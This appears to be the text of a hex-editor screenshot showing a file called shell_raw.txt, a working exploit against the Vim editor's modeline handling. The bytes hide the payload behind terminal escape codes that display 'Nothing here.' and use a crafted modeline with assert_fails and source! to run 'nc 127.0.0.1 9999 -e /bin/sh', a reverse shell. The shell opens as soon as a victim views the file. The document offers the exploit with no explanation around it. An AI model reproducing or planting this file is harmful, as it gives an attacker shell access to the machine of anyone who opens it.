 文件(F) 编辑(E) 视图(V) 窗口(W) 书签(B) 工具(T) 设置(S) 帮助(H)
新 打开... 保存 另存为... 悔棋 重下 剪切 复制 粘贴
shell_raw.txt
0000:0000 1B 5B 3F 37 6C 1B 53 4E 6F 74 68 69 6E 67 20 68 .[?7l.SNothing h
0000:0010 65 72 65 2E 1B 3A 73 69 6C 65 6E 74 21 20 77 20 ere..:silent! w
0000:0020 7C 20 63 61 6C 6C 20 73 79 73 74 65 6D 28 27 6E | call system('n
0000:0030 6F 68 75 70 20 6E 63 20 31 32 37 2E 30 2E 30 2E ohup nc 127.0.0.
0000:0040 31 20 39 39 39 39 20 2D 65 20 2F 62 69 6E 2F 73 1 9999 -e /bin/s
0000:0050 68 20 26 27 29 20 7C 20 72 65 64 72 61 77 21 20 h &') | redraw!
0000:0060 7C 20 66 69 6C 65 20 7C 20 73 69 6C 65 6E 74 21 | file | silent!
0000:0070 20 23 20 22 20 76 69 6D 3A 20 73 65 74 20 66 65 # " vim: set fe
0000:0080 6E 20 66 64 6D 3D 65 78 70 72 20 66 64 65 3D 61 n fdm=expr fde=a
0000:0090 73 73 65 72 74 5F 66 61 69 6C 73 28 27 73 65 74 ssert_fails('set
0000:00A0 5C 20 66 64 65 3D 78 5C 20 5C 7C 5C 20 73 6F 75 \ fde=x\ \|\ sou
0000:00B0 72 63 65 5C 21 5C 20 5C 25 27 29 20 66 64 6C 3D rce\!\ \%') fdl=
0000:00C0 30 3A 20 16 1B 5B 31 47 16 1B 5B 4B 4E 6F 74 68 0: ..[1G..[KNoth
0000:00D0 69 6E 67 20 68 65 72 65 2E 22 16 1B 5B 44 20 0A ing here."..[D .